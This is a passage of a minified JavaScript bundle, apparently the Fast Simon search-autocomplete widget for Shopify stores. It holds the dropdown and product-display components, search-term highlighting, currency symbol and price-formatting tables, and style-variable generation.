fs-ac-n2fit4"),M(o,"tabindex","0")},m(e,t){T(e,o,t)},p:t,i:t,o:t,d(e){e&&P(o)}}}function nl(e){let t,o;return t=new Xi({props:{searchTerm:e[2],onClick:e[3]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};4&o[0]&&(n.searchTerm=e[2]),8&o[0]&&(n.onClick=e[3]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function rl(e){var t;let o,n,r,i,a,s,c,u,d,p,m,h,y,b,$,S,k;r=new Jr({props:{bounds:e[9]}});const C=e[29].default,x=f(C,e,e[28],null);let A=e[12]&&(null==(t=e[12].layout)?void 0:t.customHtmlBottom)&&tl(e);const E=[nl,ol],O=[];function R(e,t){return!e[10]&&e[2]&&e[3]&&"search"===e[7]?0:1}return u=R(e),d=O[u]=E[u](e),{c(){var t,l,u,f,g;o=j(),n=N("div"),De(r.$$.fragment),i=j(),a=N("div"),x&&x.c(),s=j(),A&&A.c(),c=j(),d.c(),M(a,"class","autocomplete-inner fs-ac-1t4up5f fs-ac-n2fit4"),M(n,"id",e[0]),M(n,"class",p=w(`autocomplete ${e[4]} fast-simon-autocomplete ${0==(null==(t=e[8])?void 0:t.length)?"no-products-results":""} ${!e[5]&&!(null==(l=e[11])?void 0:l.display_popular_on_empty_term)||e[2]?"":"fs-popular-products"} fs-ac-1t4up5f`)+" fs-ac-n2fit4"),M(n,"aria-label",m=`; Total Products ${null==(u=e[8])?void 0:u.length}`),M(n,"aria-autocomplete","list"),M(n,"aria-expanded","true"),M(n,"style",h=el(e[9],e[4])+e[6]),V(n,"preview-autocomplete",Mt()&&"mobile optimized"!==e[1]),V(n,"ac-style","unset"!==(null==(g=null==(f=e[12])?void 0:f.style)?void 0:g.font)),V(n,"rtl","rtl"===ui(e[13])),V(n,"no-results",e[10]),V(n,"fullWidthMode","mobile optimized"===e[1]),V(n,"no-code-ac",Mt()||e[14]),V(n,"fs-ask-ai-active","ask-ai"===e[15])},m(t,l){T(t,o,l),T(t,n,l),je(r,n,null),I(n,i),I(n,a),x&&x.m(a,null),I(n,s),A&&A.m(n,null),I(n,c),O[u].m(n,null),$=!0,S||(k=[B(window,"scroll",e[16]),B(window,"resize",e[16]),B(window,"keydown",e[16]),B(n,"scroll",il)],S=!0)},p(e,t){var o,i,l,a,s,f;const y={};512&t[0]&&(y.bounds=e[9]),r.$set(y),x&&x.p&&(!$||268435456&t[0])&&v(x,C,e,e[28],$?g(C,e[28],t,null):_(e[28]),null),e[12]&&(null==(o=e[12].layout)?void 0:o.customHtmlBottom)?A?A.p(e,t):(A=tl(e),A.c(),A.m(n,c)):A&&(A.d(1),A=null);let b=u;u=R(e),u===b?O[u].p(e,t):(Ae(),Oe(O[b],1,1,(()=>{O[b]=null})),Ie(),d=O[u],d?d.p(e,t):(d=O[u]=E[u](e),d.c()),Ee(d,1),d.m(n,null)),(!$||1&t[0])&&M(n,"id",e[0]),(!$||2356&t[0]&&p!==(p=w(`autocomplete ${e[4]} fast-simon-autocomplete ${0==(null==(i=e[8])?void 0:i.length)?"no-products-results":""} ${!e[5]&&!(null==(l=e[11])?void 0:l.display_popular_on_empty_term)||e[2]?"":"fs-popular-products"} fs-ac-1t4up5f`)+" fs-ac-n2fit4"))&&M(n,"class",p),(!$||256&t[0]&&m!==(m=`; Total Products ${null==(a=e[8])?void 0:a.length}`))&&M(n,"aria-label",m),(!$||592&t[0]&&h!==(h=el(e[9],e[4])+e[6]))&&M(n,"style",h),(!$||2358&t[0])&&V(n,"preview-autocomplete",Mt()&&"mobile optimized"!==e[1]),(!$||6452&t[0])&&V(n,"ac-style","unset"!==(null==(f=null==(s=e[12])?void 0:s.style)?void 0:f.font)),(!$||10548&t[0])&&V(n,"rtl","rtl"===ui(e[13])),(!$||3380&t[0])&&V(n,"no-results",e[10]),(!$||2358&t[0])&&V(n,"fullWidthMode","mobile optimized"===e[1]),(!$||18740&t[0])&&V(n,"no-code-ac",Mt()||e[14]),(!$||35124&t[0])&&V(n,"fs-ask-ai-active","ask-ai"===e[15])},i(e){$||(Ee(false),Ee(r.$$.fragment,e),Ee(x,e),Ee(d),ge((()=>{b&&b.end(1),y=Pe(n,Zr,{y:50}),y.start()})),$=!0)},o(e){Oe(false),Oe(r.$$.fragment,e),Oe(x,e),Oe(d),y&&y.invalidate(),b=Re(n,Zr,{y:50}),$=!1},d(e){e&&P(o),e&&P(n),Fe(r),x&&x.d(e),A&&A.d(),O[u].d(),e&&b&&b.end(),S=!1,l(k)}}}function il(e){e.stopPropagation()}function ll(e,t,o){let n,r,i,l,a,s,c,u,d,p,f;m(e,pt,(e=>o(23,r=e))),m(e,Ye,(e=>o(11,c=e))),m(e,At,(e=>o(12,u=e))),m(e,ti,(e=>o(13,d=e))),m(e,kt,(e=>o(14,p=e))),m(e,Dt,(e=>o(15,f=e)));let{$$slots:h={},$$scope:g}=t,{input:v}=t,{id:_}=t,{source:w}=t,{search:y}=t,{onBottomClicked:b}=t,{theme:$}=t,{popularOnFocus:S}=t,{dynamicStyles:k}=t,{activeTab:C="search"}=t,x=Qr(v);const A=()=>{o(9,x=Qr(v))},{products:I,turbolinks:E,categories:O,popularSearches:T,loadingCount:P}=le(Li);m(e,I,(e=>o(8,n=e))),m(e,E,(e=>o(24,i=e))),m(e,O,(e=>o(25,l=e))),m(e,T,(e=>o(26,a=e))),m(e,P,(e=>o(27,s=e))),S&&setTimeout((function(){A()}),300);let R=!1;return e.$$set=e=>{"input"in e&&o(22,v=e.input),"id"in e&&o(0,_=e.id),"source"in e&&o(1,w=e.source),"search"in e&&o(2,y=e.search),"onBottomClicked"in e&&o(3,b=e.onBottomClicked),"theme"in e&&o(4,$=e.theme),"popularOnFocus"in e&&o(5,S=e.popularOnFocus),"dynamicStyles"in e&&o(6,k=e.dynamicStyles),"activeTab"in e&&o(7,C=e.activeTab),"$$scope"in e&&o(28,g=e.$$scope)},e.$$.update=()=>{260047104&e.$$.dirty[0]&&o(10,R=6===s&&0===a.length&&0===n.length&&0===l.length&&0===i.length&&!r),260&e.$$.dirty[0]&&(n||y)&&document.dispatchEvent(new CustomEvent(Vt.showAllResults,{detail:{query:y,totalProducts:n?n.length:0}}))},[_,w,y,b,$,S,k,C,n,x,R,c,u,d,p,f,A,I,E,O,T,P,v,r,i,l,a,s,g,h]}class al extends Ue{constructor(e){super(),Be(this,e,ll,rl,s,{input:22,id:0,source:1,search:2,onBottomClicked:3,theme:4,popularOnFocus:5,dynamicStyles:6,activeTab:7},null,[-1,-1])}}function sl(e){let t,o,n,r,i,l=e[1]&&cl(e);return{c(){t=N("header"),l&&l.c(),o=j(),n=N("span"),r=D(e[0]),M(n,"class","fs-ac-19ax0m4"),V(n,"hasIcon",Boolean(e[1])),M(t,"aria-label",e[0]),M(t,"class","header fs-autocomplete-header fs-ac-qv7t18 fs-ac-19ax0m4")},m(e,a){T(e,t,a),l&&l.m(t,null),I(t,o),I(t,n),I(n,r),i=!0},p(e,a){e[1]?l?(l.p(e,a),2&a&&Ee(l,1)):(l=cl(e),l.c(),Ee(l,1),l.m(t,o)):l&&(Ae(),Oe(l,1,1,(()=>{l=null})),Ie()),(!i||1&a)&&z(r,e[0]),(!i||2&a)&&V(n,"hasIcon",Boolean(e[1])),(!i||1&a)&&M(t,"aria-label",e[0])},i(e){i||(Ee(l),i=!0)},o(e){Oe(l),i=!1},d(e){e&&P(t),l&&l.d()}}}function cl(e){let t,o,r;const i=[e[7]];var l=e[1];function a(e){let t={};for(let o=0;o<i.length;o+=1)t=n(t,i[o]);return{props:t}}return l&&(t=Q(l,a())),{c(){t&&De(t.$$.fragment),o=F()},m(e,n){t&&je(t,e,n),T(e,o,n),r=!0},p(e,n){const r=128&n?function(e,t){const o={},n={},r={$$scope:1};let i=e.length;for(;i--;){const l=e[i],a=t[i];if(a){for(const e in l)e in a||(n[e]=1);for(const e in a)r[e]||(o[e]=a[e],r[e]=1);e[i]=a}else for(const e in l)r[e]=1}for(const l in n)l in o||(o[l]=void 0);return o}(i,[(s=e[7],"object"==typeof s&&null!==s?s:{})]):{};var s;if(l!==(l=e[1])){if(t){Ae();const e=t;Oe(e.$$.fragment,1,0,(()=>{Fe(e,1)})),Ie()}l?(t=Q(l,a()),De(t.$$.fragment),Ee(t.$$.fragment,1),je(t,o.parentNode,o)):t=null}else l&&t.$set(r)},i(e){r||(t&&Ee(t.$$.fragment,e),r=!0)},o(e){t&&Oe(t.$$.fragment,e),r=!1},d(e){e&&P(o),t&&Fe(t,e)}}}function ul(e){let t,o,n,r,i,l,a=e[0]&&sl(e);const s=e[11].default,c=f(s,e,e[10],null);return{c(){t=N("div"),a&&a.c(),o=j(),n=N("div"),c&&c.c(),M(n,"class",r=w(`children ${e[2]}`)+" fs-ac-19ax0m4"),M(n,"id",e[4]),M(n,"aria-labelledby",e[6]),M(n,"role",e[5]),M(t,"aria-label",e[0]),M(t,"class",i=w(e[3])+" fs-ac-19ax0m4"),V(t,"rtl","rtl"===ui(e[8]))},m(e,r){T(e,t,r),a&&a.m(t,null),I(t,o),I(t,n),c&&c.m(n,null),l=!0},p(e,[u]){e[0]?a?(a.p(e,u),1&u&&Ee(a,1)):(a=sl(e),a.c(),Ee(a,1),a.m(t,o)):a&&(Ae(),Oe(a,1,1,(()=>{a=null})),Ie()),c&&c.p&&(!l||1024&u)&&v(c,s,e,e[10],l?g(s,e[10],u,null):_(e[10]),null),(!l||4&u&&r!==(r=w(`children ${e[2]}`)+" fs-ac-19ax0m4"))&&M(n,"class",r),(!l||16&u)&&M(n,"id",e[4]),(!l||64&u)&&M(n,"aria-labelledby",e[6]),(!l||32&u)&&M(n,"role",e[5]),(!l||1&u)&&M(t,"aria-label",e[0]),(!l||8&u&&i!==(i=w(e[3])+" fs-ac-19ax0m4"))&&M(t,"class",i),(!l||264&u)&&V(t,"rtl","rtl"===ui(e[8]))},i(e){l||(Ee(a),Ee(c,e),l=!0)},o(e){Oe(a),Oe(c,e),l=!1},d(e){e&&P(t),a&&a.d(),c&&c.d(e)}}}function dl(e,t,o){let n,r;m(e,At,(e=>o(9,n=e))),m(e,ti,(e=>o(8,r=e)));let{$$slots:i={},$$scope:l}=t,{header:a}=t,{icon:s}=t,{mode:c="inline"}=t,{className:u}=t,{slotId:d}=t,{slotRole:p}=t,{slotlabelledby:f}=t,h={color:"black"};return e.$$set=e=>{"header"in e&&o(0,a=e.header),"icon"in e&&o(1,s=e.icon),"mode"in e&&o(2,c=e.mode),"className"in e&&o(3,u=e.className),"slotId"in e&&o(4,d=e.slotId),"slotRole"in e&&o(5,p=e.slotRole),"slotlabelledby"in e&&o(6,f=e.slotlabelledby),"$$scope"in e&&o(10,l=e.$$scope)},e.$$.update=()=>{var t;512&e.$$.dirty&&o(7,h={color:null==(t=null==n?void 0:n.style)?void 0:t.headerTextColor})},[a,s,c,u,d,p,f,h,r,n,l,i]}class pl extends Ue{constructor(e){super(),Be(this,e,dl,ul,s,{header:0,icon:1,mode:2,className:3,slotId:4,slotRole:5,slotlabelledby:6})}}function ml(e){let o,n;return{c(){o=L("svg"),n=L("path"),M(n,"d","M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z"),M(o,"xmlns","http://www.w3.org/2000/svg"),M(o,"width",e[0]),M(o,"height",e[1]),M(o,"fill",e[2]),M(o,"viewBox","0 0 448 512")},m(e,t){T(e,o,t),I(o,n)},p(e,[t]){1&t&&M(o,"width",e[0]),2&t&&M(o,"height",e[1]),4&t&&M(o,"fill",e[2])},i:t,o:t,d(e){e&&P(o)}}}function fl(e,t,o){let{width:n="12px"}=t,{height:r="12px"}=t,{color:i="black"}=t;return e.$$set=e=>{"width"in e&&o(0,n=e.width),"height"in e&&o(1,r=e.height),"color"in e&&o(2,i=e.color)},[n,r,i]}class hl extends Ue{constructor(e){super(),Be(this,e,fl,ml,s,{width:0,height:1,color:2})}}function gl(e){let t,o;const n=e[3].default,r=f(n,e,e[2],null);return{c(){t=N("div"),r&&r.c(),M(t,"class","info fs-product-info fs-ac-18sj0w9 fs-ac-1if9089"),M(t,"aria-label",e[0]),V(t,"rtl","rtl"===ui(e[1]))},m(e,n){T(e,t,n),r&&r.m(t,null),o=!0},p(e,[i]){r&&r.p&&(!o||4&i)&&v(r,n,e,e[2],o?g(n,e[2],i,null):_(e[2]),null),(!o||1&i)&&M(t,"aria-label",e[0]),(!o||2&i)&&V(t,"rtl","rtl"===ui(e[1]))},i(e){o||(Ee(r,e),o=!0)},o(e){Oe(r,e),o=!1},d(e){e&&P(t),r&&r.d(e)}}}function vl(e,t,o){let n;m(e,ti,(e=>o(1,n=e)));let{$$slots:r={},$$scope:i}=t,{ariaLabel:l}=t;return e.$$set=e=>{"ariaLabel"in e&&o(0,l=e.ariaLabel),"$$scope"in e&&o(2,i=e.$$scope)},[l,n,i,r]}class _l extends Ue{constructor(e){super(),Be(this,e,vl,gl,s,{ariaLabel:0})}}function wl(e,t,o){const n=t.toLowerCase().trim();if(n.length<2)return e;try{const r=new RegExp(n,"i");let i=t;if(e.match(r)){let t=e.match(r).index||0,o=t+n.length||0;i=e.substring(t,o)}return`<span class="${o}">${e.replace(r,`<strong style="text-decoration: underline">${i}</strong>`)}</span>`}catch{return e}}function yl(e){let o,n,r;return{c(){o=N("div"),n=N("span"),M(n,"class","label fs-ac-1ojpozz"),M(o,"id",r=`fs-product-title-${e[0]}`),M(o,"class","title fs-product-title fs-ac-1tsmev5 fs-ac-1ojpozz")},m(t,r){T(t,o,r),I(o,n),n.innerHTML=e[1]},p(e,[t]){2&t&&(n.innerHTML=e[1]),1&t&&r!==(r=`fs-product-title-${e[0]}`)&&M(o,"id",r)},i:t,o:t,d(e){e&&P(o)}}}function bl(e,t,o){let{label:n}=t,{highlightQuery:r}=t,{query:i}=t,{productId:l}=t,{productData:a}=t,s="";return e.$$set=e=>{"label"in e&&o(2,n=e.label),"highlightQuery"in e&&o(3,r=e.highlightQuery),"query"in e&&o(4,i=e.query),"productId"in e&&o(0,l=e.productId),"productData"in e&&o(5,a=e.productData)},e.$$.update=()=>{var t,l;60&e.$$.dirty&&o(1,s=null!=(null==(t=p(Ye))?void 0:t.parseAcProductTitle)?null==(l=p(Ye))?void 0:l.parseAcProductTitle(n,a):r?wl(n,i,"fs-product-title"):n)},[l,s,n,r,i,a]}class $l extends Ue{constructor(e){super(),Be(this,e,bl,yl,s,{label:2,highlightQuery:3,query:4,productId:0,productData:5})}}function Sl(e){let o,n,r;return{c(){o=N("div"),M(o,"id",n=`fs-product-description-${e[0]}`),M(o,"aria-label",r=`; description: ${e[1]}`),M(o,"class","description fs-product-description fs-ac-nvgqeu")},m(t,n){T(t,o,n),o.innerHTML=e[1]},p(e,[t]){2&t&&(o.innerHTML=e[1]),1&t&&n!==(n=`fs-product-description-${e[0]}`)&&M(o,"id",n),2&t&&r!==(r=`; description: ${e[1]}`)&&M(o,"aria-label",r)},i:t,o:t,d(e){e&&P(o)}}}function kl(e,t,o){let n,r;m(e,At,(e=>o(5,n=e))),m(e,kt,(e=>o(6,r=e)));let i,{description:l}=t,{highlightQuery:a}=t,{query:s}=t,{productId:c}=t;return e.$$set=e=>{"description"in e&&o(2,l=e.description),"highlightQuery"in e&&o(3,a=e.highlightQuery),"query"in e&&o(4,s=e.query),"productId"in e&&o(0,c=e.productId)},e.$$.update=()=>{var t,c;if(124&e.$$.dirty){if(Mt()||r){let e=null==(c=null==(t=null==n?void 0:n.product)?void 0:t.description)?void 0:c.maxDescriptionCharacters;if(0!=e){let t=function(e){const t=(new DOMParser).parseFromString(e,"text/html");return t.body.textContent&&"..."!==t.body.textContent?t.body.textContent:""}(l);o(2,l=null==t?void 0:t.slice(0,e))}}o(1,i=a&&s?wl(l,s,"fs-product-title"):l)}},[c,i,l,a,s,n,r]}class Cl extends Ue{constructor(e){super(),Be(this,e,kl,Sl,s,{description:2,highlightQuery:3,query:4,productId:0})}}var xl={},Al={},Il={},El={};Object.defineProperty(El,"__esModule",{value:!0}),El.default=function(e,t,o){var n=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");return e.replace(new RegExp(n,"g"),o)},Object.defineProperty(Il,"__esModule",{value:!0}),Il.CURRENCY_TO_INTL=Il.SPECIAL_CURRENCY_TO_INTL=Il.CURRENCY_TO_SYMBOL=void 0;var Ol=El;Il.CURRENCY_TO_SYMBOL={USD:"$",CRC:"₡",AUD:"$",AZN:"m.",NZD:"NZ$",CAD:"$",VES:"Bs.S",ARS:"$",SGD:"SG$",COP:"$",GBP:"£",BRL:"R$",ILS:"₪",AED:"درهم",JMD:"$",MYR:"RM ",THB:"฿",DKK:"Kr. ",EGP:"EGP",NOK:"kr ",SEK:" SEK",HKD:"HK$",ZAR:"R",CHF:"CHF",HRK:"kn",INR:"Rs. ",UAH:" грн.",RUB:" руб.",BYR:" руб.",IRR:"",MXN:"$",TWD:"NT$",TRY:" TL",TRL:" TL",TL:" TL",PLN:" zł",HUF:" Ft",BGN:" лв.",EUR:" €",NGN:"₦",RON:" Lei",VND:" ₫",BDT:"৳",XOF:"CFA",JPY:"¥",CNY:"¥",KRW:"₩",KES:"KSh",AFD:"؋",YER:"﷼",AFN:"؋",ALL:"L",DZD:"د.ج",AMD:"֏",VUV:"Vt",UZS:"UZS",UGX:"USh",TZS:"Sh",TJS:"SM",SLL:"Le",WST:"T",RWF:"FRw",PGK:"K",MNT:"₮",MDL:"L",MUR:"Rs",PKR:"Rs",NPR:"Rs",STD:"Db",PHP:"₱",PEN:"S/.",PYG:"₲",MVR:"MVR",MMK:"K",MWK:"MK",MOP:"P",ETB:"Br",FKP:"£",GMD:"D",GTQ:"Q",HNL:"L",MAD:"د.م.",XPF:"Fr",SHP:"£",LKR:"₨",ANG:"ƒ",RSD:"РСД",SAR:"ر.س",QAR:"ر.ق",MKD:"ден",LBP:"ل.ل",LAK:"₭",KGS:"som",KZT:"〒",IDR:"Rp",ISK:"kr",GNF:"Fr",DJF:"Fdj",CZK:"Kč",CDF:"Fr",KHR:"៛",BIF:"Fr",BWP:"P",BAM:"КМ",BOB:"Bs.",XAF:"Fr",KMF:"Fr",CLP:"CLP"},Il.SPECIAL_CURRENCY_TO_INTL={KRW_EN:{currency:"KRW",locals:"en-kr",format:function(e){return e},removeDecimalByLocal:!0},KRW_KO:{currency:"KRW",locals:"ko-kr",format:function(e){return e},removeDecimalByLocal:!0},KRW_AUTO:{currency:"KRW",locals:"en-kr",format:function(e){return e},removeDecimalByLocal:!0},MAD_FR:{currency:"MAD",locals:"en-US",format:function(e){return e.replace("MAD","").trim()+" dh"}}},Il.CURRENCY_TO_INTL={KES:{currency:"Ksh",locals:"ebu",removeSpace:!0},JPY:{currency:"JPY",locals:"jp-JP",format:function(e){return e}},AED:{currency:"AED",locals:"ar-AE",format:function(e){return e.replace("د.إ.","AED")}},RUB:{currency:"RUB",locals:"ru",format:function(e){return(0,Ol.default)((0,Ol.default)(e,",",".")," ",".").replace("₽","p.").replace("руб","p").replace(".p","p")}},USD:{currency:"USD",locals:"en-US",format:function(e){return e}},CAD:{currency:"CAD",locals:"en-US",format:function(e){return e.replace("CA","")+" CAD"}},EUR:{currency:"EUR",locals:"en-US",format:function(e){return e}},AUD:{currency:"AUD",locals:"en-US",format:function(e){return e.replace("A","")}},GBP:{currency:"GBP",locals:"en-US",format:function(e){return e}},AMD:{currency:"AMD",locals:"en-AM",format:function(e){return e}},SHP:{currency:"SHP",locals:"en-SH",format:function(e){return e}},AWG:{currency:"AWG",locals:"en-AW",format:function(e){return e}},MAD:{currency:"MAD",locals:"en-US",format:function(e){return e}},INR:{currency:"INR",locals:"en-IN",format:function(e){return e.replace("₹","Rs. ")}},IDR:{currency:"IDR",locals:"en-GB",format:function(e){return e.replace("IDR","Rp")}},ALL:{currency:"ALL",locals:"sq-AL",format:function(e){return e.replace("ALL","Lek")}},DZD:{currency:"DZD",locals:"en-US",format:function(e){return"DA "+e.replace("DZD","")}},COP:{currency:"COP",locals:"es-CO",format:function(e){return e}},CLP:{currency:"CLP",locals:"es-CL",format:function(e){return e.replace("$","").trim()+" CLP"}}};var Tl={};Object.defineProperty(Tl,"__esModule",{value:!0}),Tl.default=function(e,t,o){var n=e.locals,r=e.currency,i=e.removeSpace,l=e.format,a=e.removeDecimalByLocal,s=(null!=a?a:o)?0:void 0;(null===window||void 0===window?void 0:window.fastPriceFormatter)||(window.fastPriceFormatter=new Intl.NumberFormat(n,{style:"currency",currency:r,maximumFractionDigits:s,minimumFractionDigits:s}));var c=window.fastPriceFormatter.format(t).toString();return i&&(c=c.replace(" ","")),l&&(c=l(c)),c},Object.defineProperty(Al,"__esModule",{value:!0});var Pl=Il,Rl=Tl;function Nl(e,t){return t?t(e):e}var Ll=function(){function e(){}return e.getSymbolByCurrency=function(e){var t;return null!==(t=Pl.CURRENCY_TO_SYMBOL[e])&&void 0!==t?t:"$"},e.formatPrice=function(t,o,n){var r=!((null==n?void 0:n.noIntlFormat)||(null==n?void 0:n.customCurrency)&&"auto"!==(null==n?void 0:n.customCurrency)),i="".concat(t,"_").concat(null==n?void 0:n.language).toUpperCase();if(r&&(i in Pl.SPECIAL_CURRENCY_TO_INTL||t in Pl.CURRENCY_TO_INTL)){var l=Pl.SPECIAL_CURRENCY_TO_INTL[i]||Pl.CURRENCY_TO_INTL[t];return(0,Rl.default)(l,Number(o),null==n?void 0:n.removeDecimal)}var a=(null==n?void 0:n.customCurrency)&&"auto"!==(null==n?void 0:n.customCurrency)?null==n?void 0:n.customCurrency:Nl(e.getSymbolByCurrency(t),null==n?void 0:n.formatSymbol),s=Nl(String(o),null==n?void 0:n.formatPrice);if("before"===(null==n?void 0:n.currencyPosition))return"".concat(a).concat(s);if("after"===(null==n?void 0:n.currencyPosition))return"".concat(s).concat(a);switch(t){case"CAD":return"".concat(a).concat(s," CAD");case"UAH":case"RUB":case"BYR":case"IRR":case"TRY":case"TRL":case"TL":case"PLN":case"HUF":case"BDT":case"VND":case"BGN":case"EUR":case"RON":case"XOF":case"SEK":return"".concat(s).concat(a);default:return"".concat(a).concat(s)}},e.formatServerPrice=function(t){if(t.includes(":")){var o=t.split(":"),n=o[0],r=o[1];return{currency:n,symbol:e.getSymbolByCurrency(n.trim()),price:r.trim()}}return{price:t}},e}();Al.default=Ll,Object.defineProperty(xl,"__esModule",{value:!0});var Dl=xl.PriceParser=void 0,jl=Al;Dl=xl.PriceParser=jl.default;class Fl{static getCurrentCurrency(){var e;return null!=(e=Shopify.currency.active)?e:Shopify.currency.currentCurrency}static getCurrentRate(e){var t;return null!=(t=Shopify.currency.rate)?t:Shopify.currency.rates[e]}static isVanillaShopify(e){return"undefined"!=typeof Shopify&&void 0!==Shopify.currency&&"1.0"!=Shopify.currency.rate&&Shopify.currency.active!==e}static isMaestroShopifyTheme(){return"undefined"!=typeof Currency&&void 0!==Currency.convert}static getMaestroCurrentCurrency(){return Currency.currentCurrency}static convert(e,t){if(Fl.isVanillaShopify(t)){const o=Fl.getCurrentCurrency(),n=Fl.getCurrentRate(t);if(n&&1!==Number(String(n))&&o!==t)return{price:Math.round(Number(n)*e*100)/100,currency:o}}else if(Fl.isMaestroShopifyTheme()){const o=Fl.getMaestroCurrentCurrency();if(o&&o!==t)return{price:Number(Currency.convert(e,t,o).toFixed(2)),currency:o}}return{price:e,currency:t}}}function Bl(e,t,o){return"Shopify"===e?Fl.convert(t,o):{price:t,currency:o}}const Ul=e=>Object.entries(e).map((([e,t])=>`--${e}:${t}`)).join(";");function ql(e){var t,o,n,r,i,l,a,s,c,u,d,m,f,h,g,v,_,w,y,b,$,S,k,C,x,A,I,E,O,T,P,R,N,L,D,j,F,B,U,q,M,z,H,W,V,J,Q,K,G,Y,X,Z,ee,te,oe,ne,re,ie,le,ae,se,ce,ue,de,pe,me,fe,he,ge,ve,_e,we,ye,be,$e,Se,ke,Ce,xe,Ae,Ie,Ee,Oe,Te,Pe,Re,Ne,Le,De,je,Fe,Be,Ue,qe,Me,ze,He,We,Ve,Je,Qe,Ke,Ge,Ye,Xe,Ze,et,tt,ot,nt,rt,it,lt,at,st,ct,ut,dt,pt,mt,ft,ht,gt,vt,_t,wt,yt,bt,$t,St,Ct,xt,At,It,Et,Ot,Tt,Pt,Rt,Nt,Lt,Dt,jt,Ft,Bt,Ut,qt,zt,Ht,Wt,Vt,Jt,Qt,Kt,Gt,Yt,Xt,Zt,eo,to,oo,no,ro,io,lo,ao,so,co,uo,po,mo,fo,ho,go,vo,_o,wo,yo,bo,$o,So,ko,Co,xo,Ao,Io,Eo,Oo,To,Po,Ro,No,Lo,Do,jo,Fo,Bo,Uo,qo,Mo,zo,Ho,Wo,Vo,Jo,Qo,Ko,Go,Yo,Xo,Zo,en;return{"dropdown-bg-color":""!=(null==(t=null==e?void 0:e.style)?void 0:t.dropdownBackgroundColor)?null==(o=null==e?void 0:e.style)?void 0:o.dropdownBackgroundColor:"#fff","dropdown-shadow":null==(n=null==e?void 0:e.style)?void 0:n.shadow,"dropdown-border":null==(r=null==e?void 0:e.style)?void 0:r.border,"dropdown-border-radius":`${null==(i=null==e?void 0:e.style)?void 0:i.borderRadius}px`,"dropdown-padding":"unset"!==(null==(l=null==e?void 0:e.style)?void 0:l.padding)&&"0px"!=(null==(a=null==e?void 0:e.style)?void 0:a.padding)?null==(s=null==e?void 0:e.style)?void 0:s.padding:"5px 8px","dropdown-width":0==(null==(c=null==e?void 0:e.style)?void 0:c.dropdownWidth)||null===(null==(u=null==e?void 0:e.style)?void 0:u.dropdownWidth)?"unset":`${null==(d=null==e?void 0:e.style)?void 0:d.dropdownWidth}px`,"general-font-weight":null!=(h=null==(f=null==(m=null==e?void 0:e.style)?void 0:m.font)?void 0:f.fontWeight)?h:"bold","general-font-size":null!=(_=null==(v=null==(g=null==e?void 0:e.style)?void 0:g.font)?void 0:v.fontSize)?_:"unset","general-font-family":null!=(b=null==(y=null==(w=null==e?void 0:e.style)?void 0:w.font)?void 0:y.font)?b:"unset","general-text-align":null!=(k=null==(S=null==($=null==e?void 0:e.style)?void 0:$.font)?void 0:S.textAlign)?k:"left","general-letter-spacing":null!=(A=null==(x=null==(C=null==e?void 0:e.style)?void 0:C.font)?void 0:x.letterSpacing)?A:"unset","header-color":null==(I=null==e?void 0:e.style)?void 0:I.headerTextColor,"header-bg-color":null==(E=null==e?void 0:e.style)?void 0:E.headerBackgroundColor,"sub-item-color":null==(O=null==e?void 0:e.style)?void 0:O.subItemColor,"sub-item-color-hover":""!=(null==(T=null==e?void 0:e.style)?void 0:T.subItemColorOnHover)?null==(P=null==e?void 0:e.style)?void 0:P.subItemColorOnHover:"#fff","sub-item-bg-color":null==(R=null==e?void 0:e.style)?void 0:R.subItemBackgroundColor,"sub-item-bg-color-hover":p(kt)||Mt()?null==(N=null==e?void 0:e.style)?void 0:N.subItemBackgroundColorOnHover:"#eee","sub-item-border":null==(L=null==e?void 0:e.style)?void 0:L.subItemBorder,"sub-item-border-radius":`${null==(D=null==e?void 0:e.style)?void 0:D.subItemBorderRadius}px`,"sub-item-color-bubble":p(kt)||Mt()?null==(j=null==e?void 0:e.style)?void 0:j.subItemColor:"black","sub-item-border-radius-bubble":p(kt)||Mt()?`${null==(F=null==e?void 0:e.style)?void 0:F.subItemBorderRadius}px`:"4px","sub-item-bg-color-bubble":p(kt)||Mt()?null==(B=null==e?void 0:e.style)?void 0:B.subItemBackgroundColor:"#eee","sub-item-bg-color-hover-bubble":p(kt)||Mt()?null==(U=null==e?void 0:e.style)?void 0:U.subItemBackgroundColorOnHover:"gray","sub-item-color-hover-bubble":p(kt)||Mt()?""!=(null==(q=null==e?void 0:e.style)?void 0:q.subItemColorOnHover)?null==(M=null==e?void 0:e.style)?void 0:M.subItemColorOnHover:"#fff":"white","product-border":null==(z=null==e?void 0:e.product)?void 0:z.border,"product-border-radius":`${null==(H=null==e?void 0:e.product)?void 0:H.borderRadius}px`,"product-background-color":null==(W=null==e?void 0:e.product)?void 0:W.backgroundColor,"product-show-background-color-on-hover":null==(V=null==e?void 0:e.product)?void 0:V.showBgColorOnHover,"product-hover-background-color":null==(J=null==e?void 0:e.product)?void 0:J.hoverBackgroundColor,"product-shadow":p(kt)||Mt()?null==(Q=null==e?void 0:e.product)?void 0:Q.shadow:"none","product-dimensions":null==(K=null==e?void 0:e.product)?void 0:K.dimensions,"product-image-ratio":1!==(null==(Y=null==(G=null==e?void 0:e.product)?void 0:G.imageRatio)?void 0:Y.imageRatio)||"cover"!==(null==(Z=null==(X=null==e?void 0:e.product)?void 0:X.imageRatio)?void 0:Z.imageFit)?null==(te=null==(ee=null==e?void 0:e.product)?void 0:ee.imageRatio)?void 0:te.imageRatio:"unset","product-image-ratio-fit":1!==(null==(ne=null==(oe=null==e?void 0:e.product)?void 0:oe.imageRatio)?void 0:ne.imageRatio)||"cover"!==(null==(ie=null==(re=null==e?void 0:e.product)?void 0:re.imageRatio)?void 0:ie.imageFit)?null==(ae=null==(le=null==e?void 0:e.product)?void 0:le.imageRatio)?void 0:ae.imageFit:"unset","product-padding":"unset"!==(null==(se=null==e?void 0:e.product)?void 0:se.padding)&&p(kt)?null==(ce=null==e?void 0:e.product)?void 0:ce.padding:"2px 5px","product-show-border-on-hover":null==(ue=null==e?void 